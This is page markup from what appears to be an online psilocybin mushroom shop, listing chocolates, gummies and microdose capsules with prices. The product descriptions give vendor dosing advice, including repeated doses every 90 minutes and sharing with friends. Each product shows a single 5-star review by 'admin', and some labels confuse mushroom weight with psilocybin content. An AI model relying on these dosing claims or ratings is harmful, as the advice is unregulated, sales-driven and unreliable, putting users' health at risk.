        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script>window.addEventListener('DOMContentLoaded', function() {
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
});</script><script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress"};
</script>
